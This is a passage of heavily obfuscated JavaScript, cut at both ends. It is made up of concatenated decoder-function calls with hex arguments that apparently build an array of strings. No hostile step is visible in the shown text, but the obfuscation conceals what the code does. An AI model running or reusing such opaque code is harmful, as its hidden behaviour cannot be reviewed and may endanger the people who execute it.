,0xc6,0x187,0x127,0xa5)+_0x44996f(0x60,0xf5,-0x193,-0x250,-0x3)+_0x4af812(-0x346,-0x2eb,0x8e,-0x2a,-0x1f2)+_0xc092f(0x82d,0x6c3,0x48f,0x463,0x5d9)+_0x4af812(-0x2ec,-0x306,-0x33f,-0x18a,-0x1e1)+_0xc092f(0x2a1,0x4a4,0x4d2,0x5a1,0x433)+'a3',_0x4af812(0x319,0x243,0x178,0x1b1,0x70)+_0x18754a(0x6a4,0x8d4,0x685,0x4ea,0x650)+_0xc092f(0x5d1,0x5cb,0x719,0x4e5,0x428)+_0x18754a(0x802,0x680,0x7ef,0x5fb,0x7d8)+_0x18754a(0x57d,0x7da,0x513,0x600,0x6b9)+_0x44996f(0x1bd,0x2ba,0x2c3,0x2ca,0x12d)+_0xc092f(0x4ff,0x787,0x6ef,0x76a,0x6b3)+_0x12b2ce(0x2bd,0x6a,0x2ff,0x438,0x2b0),_0x18754a(0x755,0xb13,0x70d,0x81d,0x981)+_0xc092f(0x6dd,0x4c6,0x60d,0x72c,0x6f1)+_0x4af812(-0x79,0xd3,0x64,0xde,-0x52)+_0x18754a(0x881,0x9bd,0xa3d,0x519,0x7b6)+_0xc092f(0x66f,0x8ab,0x70b,0x89d,0x674)+_0x4af812(0x26f,0x6,0x31,0x2,0x2af)+_0x4af812(-0x408,-0x145,-0x42a,-0xe9,-0x1b4)+_0x4af812(0x4ca,0x16,0x487,0x29b,0x2a1),_0x18754a(0x79e,0xac7,0x670,0xade,0x872)+_0xc092f(0x627,0x597,0x378,0x424,0x5ba)+_0x4af812(0xa2,0x18d,0x44f,0x25b,0x2c6)+_0x44996f(-0x4e,0x362,0x1d5,0x129,0x466)+_0x12b2ce(0x22a,0x29f,0x59c,0x622,0x456)+_0xc092f(0x5e4,0x7c2,0x6f5,0x8b4,0x899)+_0xc092f(0x5c7,0x4e8,0x537,0x3f5,0x728)+_0xc092f(0x58c,0x566,0x7ed,0x5a7,0x6a0),_0x44996f(0x24,-0x34b,-0x118,-0x2b0,-0x23c)+_0x4af812(-0x3a0,-0x3e5,-0x441,-0x401,-0x1f5)+'92',_0x18754a(0x7ad,0x561,0x2cc,0x3ff,0x52c)+_0x12b2ce(0x28b,0x705,0x5fe,0x5bc,0x511)+_0x12b2ce(0x9e,0x156,0x1b0,-0xeb,0xd5),_0x4af812(-0x366,-0x25b,-0x112,-0x326,-0xc4)+_0x18754a(0x58e,0x500,0x829,0x821,0x693)+_0x44996f(0x597,0x28d,0x2f9,0x18b,0x2c1)+_0x4af812(0x29e,0x16f,0x25a,0x386,0x15a)+_0x18754a(0x4de,0x6b5,0x959,0x72c,0x6bc)+_0x12b2ce(0x83,0x9f,0x84,0x476,0x278)+_0xc092f(0xb2c,0x8bd,0xae4,0x890,0x6bc)+_0x18754a(0x398,0x3a4,0x379,0x32b,0x498),_0x4af812(0x345,0x130,0x36a,0x19d,0x181)+_0x44996f(0x3db,-0x118,0x18c,0x185,-0x29)+_0x4af812(0x19a,0x401,0x3b5,0x85,0x282),_0x44996f(-0xa2,-0x274,0xb,-0x240,-0x57)+_0x12b2ce(0x2c,0x3ca,0x3d9,0x458,0x1ac)+_0x12b2ce(0x2b6,0x8e,0x3c5,0x35a,0x2f1),_0x44996f(0x298,0x27e,0x154,-0xe7,-0x27)+_0x12b2ce(-0x112,0x50,0x2c7,-0x187,0xb5)+_0xc092f(0xb95,0x947,0xb12,0xbd5,0x859),_0x12b2ce(0x479,0x33d,0x784,0x310,0x542)+_0x12b2ce(0x6b7,0x56c,0x44e,0x244,0x4b7)+_0x4af812(-0x103,0xd3,0xe4,-0x198,0xf6)+_0x4af812(-0x2dd,0x1b3,0x110,-0x1a4,-0x8a)+_0x4af812(0x1,0xb9,-0x8b,-0x25a,0x2c)+_0x4af812(-0x42,0x65,-0x3a6,-0x240,-0x110)+_0x4af812(0xf,-0x456,-0x39b,-0x1f6,-0x1fa)+_0x18754a(0x509,0x8eb,0x7bf,0x5f1,0x66f),_0x18754a(0x79c,0x698,0x3e9,0x43e,0x661)+_0xc092f(0x720,0x778,0x906,0x613,0x7a5)+_0xc092f(0x521,0x671,0x63c,0x808,0x881),_0x4af812(-0x2d0,-0x10f,0x1ba,-0x50,-0x21)+_0xc092f(0x42d,0x66a,0x55d,0x4f8,0x68b)+_0x12b2ce(0x78b,0x5d0,0x76d,0x5c2,0x556)+_0x18754a(0xc3b,0x9f0,0xaeb,0x8ef,0x999)+_0x44996f(-0x26c,0x1ab,0x3f,-0xe4,0x103)+_0x44996f(0x4c0,0x3f2,0x2b4,0x14b,0x1e2)+_0x44996f(0x3d9,0x1bf,0x1fb,0x296,-0x60)+_0x44996f(0x1e0,0x6c,0x54,-0x89,0x236),_0x44996f(0x0,0x12,-0x238,-0x356,-0x2d9)+_0x18754a(0x7fe,0x56e,0x408,0x8c6,0x658)+_0x44996f(0x23e,0x1ce,0x2cd,0x373,0x48a),_0x12b2ce(0x6e2,0x2bc,0x411,0x625,0x50f)+_0x44996f(0x1d9,0x39,0x12f,0x211,-0x7a)+_0x44996f(-0x39b,0xbb,-0x123,-0x2cd,-0x309)+_0x12b2ce(0x1f0,0x402,0x56f,0x2a8,0x3de)+_0x44996f(-0x7e,-0x142,0x5a,0x66,-0x9f)+_0xc092f(0x924,0x7ba,0x598,0x50b,0x89c)+_0x18754a(0x65f,0x3a4,0x50c,0x501,0x645)+_0xc092f(0x750,0x747,0x83b,0x75a,0x5f8),_0x18754a(0x8d6,0x695,0x8d1,0x87b,0x75d)+_0x18754a(0x868,0x97d,0x8ae,0x850,0x820)+'72',_0x18754a(0x4fa,0xa18,0x513,0x80b,0x79c)+_0x12b2ce(-0xd1,-0xdf,0x1a4,-0xdb,0x11d)+_0x12b2ce(0x42c,0x76d,0x350,0x46d,0x4bb),_0x4af812(0x12d,-0x295,-0x207,0x3d,-0x82)+_0x4af812(-0x72,0x2a6,-0x16,-0x199,0x45)+_0xc092f(0x81f,0x571,0x53c,0x467,0x3e3),_0x4af812(0x12e,0x43c,-0x40,0x2e4,0x1e1)+_0x4af812(-0x22c,-0x266,-0x18b,0x1b1,-0x9a)+_0x4af812(0xdb,-0x75,-0x88,-0x386,-0x166)+_0x12b2ce(0x570,0x43e,0x10c,0x464,0x375)+_0x18754a(0x392,0x441,0x644,0x67c,0x4c2)+_0xc092f(0x2c2,0x46e,0x503,0x57e,0x227)+_0x12b2ce(0x579,0x10c,0x586,0x23f,0x38e)+_0x18754a(0x9e4,0x726,0x80d,0xa1b,0x79a),_0xc092f(0xa32,0x811,0x99f,0x944,0x8ca)+_0x44996f(0x239,0x7,0xf2,0x35a,0x179)+_0x4af812(-0x59,-0x321,-0x331,-0x47b,-0x1f1)+_0x4af812(0x348,0x16a,0x405,0x3a3,0x1d2)+_0x12b2ce(0x61c,0x382,0x58a,0x425,0x550)+_0x12b2ce(0x335,0x4ed,0x311,0xf1,0x2fd)+_0x4af812(0x269,0x59,0x218,0x3e1,0x153)+_0x44996f(-0x46,-0xd0,0x2c,-0x1b4,0x219),_0x18754a(0x8f5,0x77d,0x891,0x708,0x6c4)+_0x4af812(0x1e6,0x173,0x3b8,0x2de,0x12e)+_0x18754a(0x36c,0x319,0x7c9,0x58e,0x5a7)+_0x18754a(0x678,0x749,0x7db,0x97e,0x739)+_0xc092f(0x4b8,0x52d,0x572,0x4e6,0x4fc)+_0x4af812(0x17d,0x46,0x38a,0x3b4,0x281)+_0x44996f(0x81,-0x1a5,-0x51,0x16f,0xf)+_0x18754a(0xbd3,0xa8b,0xbda,0x82f,0x96a),_0x12b2ce(0x4c0,0x7e8,0x5c1,0x6e5,0x542)+_0x18754a(0x586,0x96f,0x5e5,0x926,0x6de)+_0x44996f(0x4ed,0xc7,0x2e7,0x493,0x1f0)+_0xc092f(0x7cc,0x5cd,0x7e4,0x47a,0x3f2)+_0xc092f(0x6e7,0x531,0x6c1,0x4b7,0x666)+_0xc092f(0x720,0x61d,0x727,0x881,0x374)+_0x4af812(-0x128,-0x263,0x13a,0x94,-0xcb)+'9',_0x12b2ce(0x239,0x448,0xb0,0x225,0x1d0)+_0xc092f(0x79d,0x898,0x950,0x7e0,0xa0e)+_0x4af812(0x179,0x51b,0xb4,0x3ab,0x293),_0xc092f(0x3e9,0x56c,0x311,0x502,0x80e)+_0x44996f(-0x3db,-0x3d7,-0x1d5,-0x2e6,0x4e)+_0x18754a(0x5ce,0x79d,0x916,0x731,0x69f),_0xc092f(0x630,0x3fd,0x1c0,0x56c,0x51c)+_0x18754a(0x538,0x814,0x6b0,0x686,0x76e)+_0x44996f(-0x107,0x184,0x90,0x30b,0x1f3),_0x12b2ce(0x544,0x18d,0x1a5,0x2b0,0x38a)+_0x18754a(0x35a,0x408,0x4f8,0x3d1,0x4e5)+_0x18754a(0x44e,0x487,0x5e0,0x790,0x6cb),_0x4af812(0x245,-0x22e,0x266,0x1fd,-0x21)+_0xc092f(0xb75,0x8f6,0xb05,0xacd,0x891)+_0x18754a(0x56f,0x71e,0x608,0x3e3,0x5af)+_0xc092f(0x65c,0x674,0x619,0x81f,0x5e6)+_0x18754a(0x94a,0x790,0x921,0x7c2,0x6e9)+_0x4af812(-0x62,-0x376,-0xe9,0x105,-0xee)+_0xc092f(0xa41,0x845,0x784,0x597,0xa1f)+'8',_0x44996f(-0x41e,-0xde,-0x240,0x20,-0x39b)+_0x4af812(0x214,-0xc8,0x18a,-0x135,-0x67)+_0x44996f(0xed,0x13e,0x11a,0x58,0x347),_0x44996f(0xe8,0x56a,0x2cc,0xaf,0x97)+_0x12b2ce(0x6e8,0x350,0x6a8,0x264,0x4fd)+_0x44996f(-0x130,-0x1b8,-0x167,-0x37e,-0x1ac),_0xc092f(0x392,0x617,0x608,0x6a7,0x4b8)+_0x18754a(0xb1f,0x787,0xbbd,0x797,0x987)+_0xc092f(0x544,0x42d,0x64b,0x449,0x5aa)+_0x4af812(0x96,-0x2cb,0x144,-0x332,-0x13f)+_0x18754a(0x6cc,0x5d1,0x9b4,0x9cd,0x861)+_0x18754a(0x76d,0x45f,0x772,0x5a5,0x5ce)+_0xc092f(0x9c5,0x752,0x53e,0x966,0x603)+_0x12b2ce(0x4bf,0x4aa,0x385,0x456,0x4f5),_0x44996f(0x343,0x273,0x1fe,0x39d,0x9a)+_0x4af812(-0x2a1,-0x1a8,0x165,-0x267,-0xf5)+_0x18754a(0x5c3,0x626,0x594,0x780,0x5ed),_0x12b2ce(0x61a,0x3ed,0x769,0x68a,0x542)+_0x44996f(-0x2e8,-0x37c,-0x162,-0x181,-0x2ef)+_0x18754a(0x2d2,0x4aa,0x766,0x301,0x51e)+_0x44996f(-0x2af,-0x1a1,-0x72,0x91,-0x24b)+_0x18754a(0x5b8,0x8c6,0x65f,0x7f6,0x6c5)+_0x12b2ce(-0x158,-0x139,-0x62,0x93,0x7e)+_0xc092f(0x71b,0x86a,0x945,0x9eb,0x67a)+_0xc092f(0x31c,0x493,0x392,0x632,0x6b6),_0x4af812(0x294,0x4d6,0x219,0x35e,0x2aa)+_0x44996f(0x189,0x130,0x82,-0xce,-0x11)+_0xc092f(0x5c6,0x723,0x78d,0x74e,0x5b0),_0x12b2ce(0x4b4,0x7e0,0x503,0x50d,0x542)+_0x4af812(-0x3fe,-0x328,-0x7e,-0x2b,-0x24d)+_0xc092f(0x76f,0x623,0x818,0x86b,0x728)+_0x12b2ce(0x406,0x60c,0x279,0x3bc,0x4c2)+_0xc092f(0x47d,0x5b4,0x442,0x497,0x31b)+_0x12b2ce(0x401,0x24a,0x2b9,0x4de,0x2f3)+_0x4af812(0x3a3,0x48,0x192,-0x2e,0x1e7)+_0x18754a(0x50f,0x682,0x736,0x434,0x538),_0x18754a(0x797,0x849,0x853,0x444,0x6a3)+_0x12b2ce(0x3e0,0x20d,0x60b,0x43c,0x421)+_0x44996f(-0x85,-0x455,-0x218,-0x23b,-0x1b5)+_0x4af812(0x190,0x34d,0x3f1,-0x118,0x16b)+_0x4af812(-0x281,-0x1c8,-0x9a,-0x13e,-0x9e)+_0x4af812(0x173,0x9f,0x77,0x3b6,0x15d)+_0x44996f(-0xc2,-0x44,-0x247,-0x1db,-0x34e)+_0xc092f(0x718,0x500,0x630,0x48e,0x4b8),_0x12b2ce(0x5f6,0x4f9,0x214,0x208,0x41e)+_0x44996f(0x182,0xa5,-0xa9,0x26,-0x143)+_0x44996f(-0x2c0,-0x319,-0x23a,-0x14a,-0x186)+_0x4af812(0xa4,-0x105,0x39,0x140,-0x163)+_0x44996f(0x429,-0x1f,0x245,-0x13,0x1e)+_0x18754a(0x71e,0x92b,0x440,0x703,0x6c3)+_0x12b2ce(0x4bb,0x6f8,0x4bc,0x69f,0x554)+'e0',_0x44996f(-0x24a,-0x57,-0x124,-0x179,-0x3c1)+_0x18754a(0x718,0x8b6,0x565,0x811,0x7d5)+_0x44996f(0x332,0x32b,0x1b5,0x449,0x2eb),_0x12b2ce(0x2e3,0x3,0xd0,-0xce,0x91)+_0x4af812(0x151,-0x1b7,-0x6,-0x51,-0x27)+'2',_0xc092f(0x449,0x686,0x63a,0x7a2,0x4a2)+_0x44996f(0x180,0x42,-0x98,0x1c,-0x254)+_0xc092f(0x83a,0x8c9,0xaef,0x6b3,0x731),_0x12b2ce(-0x24,-0x1aa,-0x19f,0x2f4,0x55)+_0x12b2ce(0x57b,0x71a,0x5ab,0x62c,0x4c3)+'58',_0x4af812(0xbd,0x18f,-0x6c,0x3f,0x1cc)+_0x18754a(0xad7,0xb2d,0x7ae,0x6bc,0x95f)+_0x4af812(0x1e4,0x96,0x17c,-0x154,0xbd)+_0x44996f(0x125,0x13c,0x135,0xbe,0x179)+_0x44996f(0x292,0x157,0x239,0x3f3,0x3cd)+_0x12b2ce(0x4e8,0x392,0x2c2,0x441,0x33a)+_0x12b2ce(-0x124,-0x1ea,-0xf5,-0x29c,0x12)+_0x12b2ce(0x305,0x497,0x22e,0x11,0x264),_0xc092f(0x82a,0x8af,0x9db,0x70b,0x63f)+_0x4af812(0x306,-0x6,0x45e,0xd4,0x2a2)+'99',_0x12b2ce(-0x1fd,0xaa,-0x16b,0x286,0xa5)+_0x4af812(-0x4c,0x275,0x28b,0x294,0x1c)+_0x44996f(0x366,0x3ec,0x26d,0x3c5,0x93),_0x4af812(-0x345,-0x2fa,0x26,-0x20c,-0x23b)+_0xc092f(0x56d,0x7a6,0x954,0x991,0x9cf)+_0x4af812(0xf1,-0x116,0x360,-0x13f,0xbe),_0x18754a(0x503,0x4a1,0x8bd,0x412,0x6b4)+_0x12b2ce(0x1c9,0x5e,0x3ae,0x147,0x224)+_0x4af812(-0x3bd,0x31,-0x242,-0x2cd,-0x1bd)+_0xc092f(0x3a3,0x456,0x455,0x598,0x4f8)+_0x44996f(-0x1b3,-0x1d0,-0xd6,0x70,-0x1d6)+_0xc092f(0x9ab,0x7b6,0x86b,0x706,0x915)+_0xc092f(0x481,0x440,0x298,0x4f2,0x67e)+'0d',_0x18754a(0x380,0x736,0x71e,0x25c,0x48c)+_0x18754a(0x4f2,0x750,0x6e0,0x67c,0x59d)+'69',_0x44996f(0x97,-0x88,-0xbc,-0x144,-0x24c)+_0x18754a(0x77c,0x6b0,0x720,0x308,0x4eb)+_0x44996f(-0x1c7,0x4d,0x48,-0xed,-0xe),_0x44996f(0x1b1,-0x18b,-0x78,0x100,0x9a)+_0x44996f(0x1ae,0x30,0x184,0x24f,0x337)+_0x44996f(0xde,-0xce,-0x122,-0x204,-0x146),_0xc092f(0x622,0x7db,0x5a8,0x5b3,0x929)+_0xc092f(0xa8b,0x7fd,0x900,0x775,0x8ca)+_0x12b2ce(0x388,0x2c2,0x61a,0x70c,0x54f),_0xc092f(0x3d1,0x518,0x5f1,0x678,0x78a)+_0x4af812(0x523,0x3ed,0x4d8,0x79,0x2d0)+_0x44996f(0x215,0x5e,0x9,-0x4f,0x2a7),_0x4af812(-0xe2,0xc9,-0x228,0x1c6,-0x36)+_0x18754a(0x5bf,0x667,0x383,0x40e,0x5fc)+'38',_0x12b2ce(0x673,0x49c,0x60c,0x74b,0x4d5)+_0xc092f(0x8e8,0x91f,0x89d,0x8c9,0x961)+'4',_0x18754a(0x899,0xc64,0xa49,0x8af,0x9be)+_0xc092f(0x7aa,0x559,0x386,0x652,0x5ea)+_0xc092f(0xaf0,0x8c6,0xa9f,0x669,0xa7d),_0x4af812(-0x1c9,-0x156,0x68,0x97,0x6c)+_0xc092f(0xaa0,0x906,0x89b,0x876,0x722)+_0x12b2ce(0x19d,0x77,-0x2d,0xbe,0x20f),_0x4af812(-0x2d6,-0x1df,0xd7,0x131,-0x101)+_0xc092f(0x753,0x75e,0x5ca,0x955,0x762)+_0x44996f(0x6f,0x12a,-0x5c,-0xab,0x19e)+_0x4af812(-0x2a4,0x202,-0x161,0x15b,-0x69)+_0x18754a(0x774,0x795,0x46d,0x564,0x6a0)+_0x12b2ce(0x489,0x744,0x3ed,0x3b4,0x494)+_0xc092f(0x6f0,0x891,0x682,0x899,0xa5f)+_0xc092f(0x625,0x54f,0x431,0x478,0x7b2),_0x12b2ce(0x92,0x89,0x203,0x3fe,0x242)+_0xc092f(0x182,0x41a,0x53e,0x6c7,0x516)+_0x12b2ce(0x11a,0x337,-0x1a5,-0x13c,0xe2)+_0xc092f(0x7bf,0x91d,0xa96,0x734,0x775)+_0x44996f(0x28b,-0xa4,0x9a,0x1f7,0x15)+_0x18754a(0x63e,0x2da,0x4c7,0x4ae,0x475)+_0x12b2ce(0x28e,0x4dc,0x79,0x526,0x321)+_0x18754a(0x691,0x70b,0xb6b,0xaaa,0x8fb),_0xc092f(0x58b,0x518,0x75f,0x5d1,0x267)+_0x18754a(0x9c8,0x5b7,0x558,0x9c6,0x7c1)+_0x12b2ce(0x243,0x405,0x290,0x2bc,0x2e8),_0x18754a(0x4b9,0x65d,0x69a,0x7ae,0x65c)+_0x4af812(-0x1a7,0x316,-0x63,0x9c,0xb0)+_0x12b2ce(0x474,0x2db,0x443,0x405,0x53e),_0x4af812(0x30a,-0x66,0x13d,-0x104,0x70)+_0x4af812(-0x16d,0x71,0x40,0x7d,-0x141)+_0x12b2ce(0x261,0x32,0x120,0x9f,0xe3)+_0x44996f(0x459,0x381,0x2c1,0x143,0xaa)+_0x44996f(-0x27c,0x63,-0xa8,-0x6c,0x10e)+_0xc092f(0x66b,0x4d4,0x619,0x5d9,0x766)+_0x44996f(0x3a6,0x29e,0x1c7,0x39d,0x2a5)+_0x4af812(-0x1f7,0x10,-0x46b,-0x3b,-0x1e4),_0x44996f(0xa4,-0x453,-0x1c7,0xf,-0x427)+_0x12b2ce(0x4dd,0x21e,0x21a,0x26b,0x4b8)+_0x4af812(0xcf,-0x1ef,-0x1fa,-0xb7,-0xcd),_0x12b2ce(0x2cd,0x4eb,0x553,0x2ff,0x383)+_0x4af812(0x375,-0x1e,0xd6,-0x18c,0x115)+'44',_0x4af812(-0x126,0x199,0x3bc,0x14,0x14e)+_0x12b2ce(0x3a3,0x3f5,0x478,0x54b,0x3c9)+_0x44996f(0x5c,0x12e,-0x7,-0x257,-0x1ca),_0xc092f(0x989,0x82e,0x85d,0x591,0x953)+_0x4af812(0x58,0xa1,-0x1f6,-0x1cc,-0x112)+_0xc092f(0x686,0x64d,0x6a5,0x787,0x401),_0xc092f(0x6d6,0x495,0x265,0x4e0,0x239)+_0x12b2ce(0x2a3,0x593,0x2cf,0x55e,0x4bc)+_0x12b2ce(0x6bd,0x25e,0x688,0x5c4,0x493),_0x18754a(0x72d,0x6f2,0x818,0x94b,0x8b9)+_0x12b2ce(0x265,0x330,0x302,0x6b,0xbf)+_0x12b2ce(0x657,0x2c6,0x672,0x3f8,0x4a8),_0x4af812(-0x9a,-0x19b,-0x341,-0x1,-0xda)+_0x44996f(-0x1b2,-0x18f,-0x14c,-0x153,0xcf)+_0x4af812(0x16c,-0x258,0x156,-0x1f4,-0x90),_0x44996f(0x3e2,0x27,0x1b7,0x43d,0x2ad)+_0x12b2ce(0x40d,0x55d,0x3c3,0x316,0x335)+_0x18754a(0x73b,0x71b,0x60c,0x516,0x76b)+_0x12b2ce(0x1a1,0x3a7,0x2e1,0x252,0x26b)+_0x4af812(-0x176,0xb,0xea,-0x14f,-0x11f)+_0xc092f(0x4dc,0x589,0x73a,0x368,0x4a9)+_0x4af812(0x36c,0x65,0x404,0x249,0x1ec)+'e',_0x18754a(0x670,0x9eb,0x8fd,0x98b,0x86d)+_0x4af812(-0x1e4,-0x294,-0x406,-0xfd,-0x206)+_0x12b2ce(0x419,0x3c8,0x565,0x3da,0x342),_0x12b2ce(0x2ca,0x71a,0x42f,0x514,0x479)+_0xc092f(0x9d2,0x79b,0x86d,0x5c1,0x790)+_0xc092f(0x68c,0x81a,0x8d2,0x6f6,0x8c9),_0xc092f(0x606,0x581,0x397,0x5a9,0x401)+_0x12b2ce(0x2c3,-0x10b,-0xbb,0xa3,0x10b)+_0x12b2ce(-0xce,0x53,0xd9,0x26f,0x69),_0xc092f(0x5b6,0x5a2,0x7f7,0x5d7,0x6c8)+_0x4af812(0xe,-0x11a,-0x1ae,-0x38d,-0x1cf)+_0xc092f(0x63a,0x6e9,0x538,0x990,0x813),_0x44996f(-0x63,0x412,0x1cc,0x1c7,0x3fb)+_0x12b2ce(0x730,0x326,0x4c4,0x4fb,0x4db)+_0x12b2ce(0x72a,0x241,0x695,0x3ca,0x4d1)+_0x4af812(-0x125,-0x1aa,-0x4f,-0x165,-0x224)+_0x44996f(-0x108,0xa5,0x164,-0x137,0x31c)+_0x12b2ce(0x2b9,0x1e6,0xfc,-0x9,0x41)+_0x4af812(-0x67,-0x37,0x187,-0xd5,-0xd6)+_0xc092f(0x5a4,0x693,0x5b5,0x7c6,0x6c2),_0x12b2ce(0x4fc,0x561,0x260,0x608,0x466)+_0x4af812(-0x132,0x98,0x98,-0x2ea,-0x20e)+'0',_0x18754a(0xa31,0x875,0x8b0,0x8d6,0x875)+_0x4af812(0x244,0xfd,0x1fb,-0x174,0xda)+_0x4af812(-0xee,0x245,0x33a,-0x75,0xe0),_0xc092f(0x9a3,0x8c4,0x6f6,0x9df,0x985)+_0x12b2ce(0x6af,0x299,0x36a,0x5c3,0x4b9)+_0x18754a(0x6c5,0x7c3,0xa44,0x582,0x7a6),_0x12b2ce(0x148,0x2e9,0x42c,0x17a,0x2d4)+_0x18754a(0x5c8,0x516,0x6ed,0x249,0x4d1)+_0x4af812(0xb8,-0x26,-0x5f,0x186,0x60),_0x44996f(0x2c5,0x31,0x1c4,0x3a7,0x168)+_0x4af812(-0x1e0,-0x135,-0x2f8,0x13c,-0x11e)+_0x4af812(-0x3c,0x11d,0x1f4,0xc6,0x22a)+_0x44996f(-0x22,-0x78,-0x1dc,-0x3a0,-0x3bd)+_0x4af812(-0x398,0xce,0x71,0x16,-0x1dc)+_0x12b2ce(0x355,0x34e,0x2c9,0x23a,0x2d1)+_0x18754a(0x68f,0x58e,0x3eb,0x67a,0x609)+_0x12b2ce(0x51,0x185,0x2a5,0x2,0x206),_0x18754a(0xb1a,0x70f,0xa3b,0x8c4,0x9b4)+_0xc092f(0x613,0x4eb,0x308,0x538,0x493)+_0x12b2ce(0x202,0x3cd,0xd1,-0xee,0x12c)+_0x18754a(0x676,0xab7,0x9ba,0x9e4,0x8b5)+_0x12b2ce(0x4e6,0x26d,0x26f,0x67e,0x3d7)+_0x4af812(0x1c0,0x22,0x325,0x29f,0x1a8)+_0x12b2ce(0xe0,-0x1e2,0x31d,0x25d,0x87)+_0x12b2ce(0x18f,-0x215,0xfd,-0x169,0x3b),_0x18754a(0x717,0x89c,0x94d,0xa49,0x8eb)+_0x44996f(0xc7,-0x66,0xfe,-0xff,0xf7)+_0xc092f(0x3eb,0x5af,0x6d4,0x6e4,0x696),_0xc092f(0x5c5,0x85f,0xa6a,0x77e,0x9be)+_0x4af812(0x2a2,0x25b,0x367,-0x5f,0x1ba)+_0xc092f(0x8dd,0x6a5,0x4ce,0x7f3,0x683),_0xc092f(0x57f,0x418,0x313,0x3dd,0x3c9)+_0x18754a(0x6bc,0x4bc,0x971,0x5a3,0x6e8)+_0x12b2ce(0x1dd,0x38a,0xac,0x1cc,0x235),_0x18754a(0x99a,0xa63,0x82d,0x956,0x89d)+_0x12b2ce(0x3cd,0x3ba,0x159,0x294,0x134)+_0x18754a(0x8aa,0x620,0x43f,0x603,0x6d8)+_0x4af812(0x15,-0x2dc,-0x16e,0x149,-0x2f)+_0x44996f(0x1d6,0x52f,0x2b2,0x17d,0x1e8)+_0x44996f(0x6f,0x20e,-0x6b,-0x270,-0x245)+_0x4af812(0x57,0x308,0x1a9,0x1ff,0x120)+'5c',_0x4af812(0x1f,0x2f9,0x6d,0x1a7,0x1d9)+_0x44996f(0xc4,-0x1d5,-0x133,0x1c,-0x24c)+_0x12b2ce(0x568,0x3de,0x6f3,0x300,0x4ce)+_0x12b2ce(0x1dd,-0x5f,0x70,0x333,0xe7)+_0x44996f(0x27b,0x1a8,-0x17,0x1f0,-0xe)+_0x4af812(-0x353,-0x2ca,-0x26e,-0xc1,-0xc0)+_0xc092f(0x40e,0x635,0x7da,0x527,0x39e)+'ce',_0xc092f(0x46e,0x51c,0x5bd,0x3b7,0x32a)+_0x18754a(0x576,0x48b,0x493,0x69b,0x676)+'56',_0xc092f(0x979,0x8f5,0x8b7,0x8e9,0xa3b)+_0x4af812(0x21a,-0xa3,0x260,-0x11a,0x44)+_0xc092f(0x71d,0x74e,0x804,0x792,0x8b1)+_0x4af812(0xfd,-0x100,0x2a3,0x2e,0x9c)+_0x18754a(0xae3,0x876,0x6dd,0xa7d,0x840)+_0x12b2ce(0x8b,0x19f,-0x35,0x3b1,0x228)+_0x12b2ce(0x71,-0x26,0x3d3,0x314,0x126)+_0x18754a(0x7b7,0x6c3,0x761,0x8b3,0x622),_0x18754a(0x935,0xab4,0xb36,0x991,0x89d)+_0x18754a(0x61e,0x7b4,0x68b,0x61b,0x5a6)+_0x4af812(-0xa7,0x179,-0x8b,-0x2f8,-0x114)+_0x4af812(0xf0,0x184,0x107,0x2e,0xc5)+_0xc092f(0x75b,0x7a9,0x69f,0x86f,0x86b)+_0x44996f(-0x30d,-0x198,-0x10e,0xe7,-0x2cf)+_0x12b2ce(-0x2b,0x72,0xcb,-0xd4,0x11f)+_0x4af812(0x211,0x36c,0x34d,0xa,0x110),_0x18754a(0x7e9,0x8d0,0x670,0x546,0x74e)+_0x18754a(0xbcf,0xb5f,0x978,0x8a2,0x9b3)+_0x44996f(0x115,0x1c1,0x16f,-0x10b,0xa5),_0x18754a(0x738,0x8d8,0x874,0x72e,0x7c7)+_0x12b2ce(0x4c3,0x3f1,0x414,0x4d3,0x558)+'39',_0x4af812(0x23d,0x30e,0x4a5,0x462,0x2bd)+_0x44996f(-0x1ea,0x27,-0x267,-0x74,0x35)+_0x12b2ce(0x4be,0x46e,0x2f8,0x187,0x233)+_0x4af812(-0x47,-0x3e0,-0x3b7,-0x3af,-0x22f)+_0x4af812(-0x77,0xea,0x22f,0x42c,0x226)+_0x4af812(-0x138,-0x27d,0x1ef,-0x92,-0x26)+_0x12b2ce(0x22a,0x2c6,0x9a,0x15c,0x212)+_0x12b2ce(0x326,0x318,0x473,0x1bd,0x3db),_0x44996f(0x59,0x110,0x212,-0x3d,-0x47)+_0xc092f(0x8d8,0x7b2,0x76b,0x813,0x5c4)+_0x12b2ce(0x1fb,0x80,0x3fb,0x465,0x2e4),_0x18754a(0x837,0x6ec,0x549,0x500,0x63d)+_0x4af812(-0xa,-0xf5,0xe5,-0x1d6,-0xbd)+'36',_0x12b2ce(0x49f,0x498,0x6ce,0x51f,0x42b)+_0x12b2ce(0x6d2,0x3ee,0x44d,0x258,0x4a3)+_0x4af812(-0x342,0x45,-0x165,-0x7c,-0x24c)+_0x44996f(-0x145,0x224,0x71,-0x93,-0x68)+_0x4af812(-0xa3,-0x2ca,-0x236,0x1b6,-0xa0)+_0x12b2ce(0x3cf,0x215,0x227,0x5d2,0x382)+_0x44996f(0x181,0x20d,-0x92,-0x248,-0x2f)+_0x44996f(-0x1b0,0x16d,0x16,0x285,0x24a),_0x4af812(-0x3cf,-0x1d3,0x29,-0x115,-0x220)+_0x12b2ce(0x217,0x662,0x538,0x516,0x476)+_0x18754a(0x571,0x50f,0x547,0x578,0x540),_0x44996f(-0x1c9,-0x35e,-0x1c1,0x74,0x69)+_0x18754a(0x5b0,0x718,0x4b4,0x468,0x68d)+_0x18754a(0x40d,0x5cc,0x559,0x606,0x62d)+_0xc092f(0x25f,0x506,0x2be,0x35e,0x66a)+_0xc092f(0x540,0x525,0x7bc,0x4aa,0x3b7)+_0x12b2ce(0x4a7,0x31a,0x252,0x473,0x3bf)+_0x4af812(0xec,0x3c0,0x162,0x14e,0x1cd),_0x4af812(-0x81,-0x249,-0x233,-0x235,-0x6a)+_0x4af812(-0x300,-0x177,-0x37a,0xe1,-0xeb)+_0x18754a(0x2b7,0x2d1,0x425,0x32e,0x513),_0x44996f(0x2da,-0x67,0x17d,0x51,0x197)+_0xc092f(0x853,0x847,0x647,0x9e9,0xa6b)+_0x12b2ce(0x6d3,0x65d,0x74e,0x384,0x4bf),_0x44996f(0x514,0x398,0x2b6,0x281,0x422)+_0x18754a(0x5ee,0x545,0x564,0x669,0x4bc)+_0x18754a(0x8b9,0x8a5,0x5c8,0x7a1,0x877)+_0x44996f(-0x354,-0x2f2,-0x25b,-0x373,-0x4bf)+_0x4af812(-0x309,-0x31f,0x111,0xc,-0xef)+_0x4af812(0x10,0x89,-0x7f,0x156,0x207)+_0x44996f(-0x302,-0x5a,-0x228,-0x4cc,-0x10)+_0x4af812(0x3a0,0x2ff,0x12d,0x214,0x135),_0x12b2ce(0x6a0,0x352,0x244,0